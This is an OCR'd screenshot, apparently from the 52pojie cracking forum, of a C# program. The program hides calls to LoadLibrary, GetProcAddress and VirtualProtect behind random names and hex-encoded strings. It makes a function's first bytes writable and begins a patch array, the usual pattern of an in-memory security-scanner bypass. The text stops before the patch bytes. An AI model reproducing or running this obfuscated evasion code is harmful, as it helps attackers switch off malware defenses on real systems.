 11
12 mespace ConsoleApplication1
13
0 个引用
14 class Program
15 {
0 个引用
16 static void Main(string[] args)
17 {
18 Console.WriteLine("Debugging DotNet");
19 yba2983.c193b();
20 }
21 }
22
23
1 个引用
24 public class yba2983
25 {
1 个引用
26 [DllImport("kernel32", EntryPoint = "GetProcAddress")] public static extern IntPtr v779b(IntPtr x8d356, string v7be73);// GetProcAddress
1 个引用
27 [DllImport("kernel32", EntryPoint = "LoadLibrary")] public static extern IntPtr e6656d9(string zc6ea);//LoadLibrary_function
1 个引用
28 [DllImport("kernel32", EntryPoint = "VirtualProtect")] public static extern bool h7c586(IntPtr mda7864, UIntPtr k27bc1b, uint xcdaf29, out uint r84b39)
1 个引用
29 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)] static extern void ef5ae(IntPtr a948e8, IntPtr l8b12e, int g4c6e); //Rt
1 个引用
30 public static int c193b()
31 {
32 IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
33 if (c2ae2d6 != IntPtr.Zero)
34 {
35 IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211"));
36
37 if (r963493 != IntPtr.Zero)
38 {
39 UIntPtr hbaa2d = (UIntPtr)5;
40 uint k9c379 = 0;
41 if (h7c586(r963493, hbaa2d, 0x40, out k9c379))
42 {
43 Byte[] je1ed = {
吾爱破解论坛
www.52pojie.cn